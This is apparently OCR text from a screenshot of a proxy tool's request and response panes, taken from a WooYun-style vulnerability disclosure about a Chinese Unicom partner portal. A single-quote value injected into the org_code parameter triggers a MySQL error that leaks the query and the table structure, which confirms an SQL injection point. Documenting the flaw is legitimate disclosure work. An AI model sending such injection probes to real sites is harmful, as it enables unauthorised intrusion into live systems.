 Go
Cancel
<
>
Target: https://www.cuecp.cn
?
Request
Raw
Params
Headers
Hex
POST /PAR_PO_WW/WebMptBaseInfoController.jhtml?cmd=validateOrgCode HTTP/1.1
Host: www.cuecp.cn
Connection: keep-alive
Content-Length: 10
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.cuecp.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.cuecp.cn/PAR_PO_WW/WebRegController.jhtml?cmd=toRegInfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=18ED1DDDDB3F6FCF80CF16D248935D55
org_code='
Response
Raw
Headers
Hex
HTML
Render
<body >
<div class="div_p">
<div class="warpDiv">
<div class="error_boxdiv">
<div class="error_boxdiv1">
<div class="error_prompt">
<div class="error_boxdivleft"></div>
<div class="error_boxdivright">
<div class="error_wenzi">
<p><font face="楷体" size="4"
color="#000000">StatementCallback; bad SQL grammar [select
count(t_mpt_base_info.partner_id) from t_mpt_base_info where status = '1'
and  org_code=''' ]; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: unclosed string.
SQLLexer@340508010{curIndex=99, ch=  , token=OP_EQUALS, sqlLeft=  ,
sql=select count(t_mpt_base_info.partner_id) from t_mpt_base_info where
status = '1'  and  org_code='''  }</font></p>
<p><font face="楷体" size="3"
color="#000000">请把问题反馈至邮箱：hqs-cuecpwh@chinaunicom.cn，或致电：010-67
882255转3转8转2。</font></p>
<p><font face="楷体" size="3"
color="#000000">邮件请说明：操作名称，合作方名称，角色名称及您的联系方式，以便
及时咨询，谢谢配合</font></p>
www.wooyun.org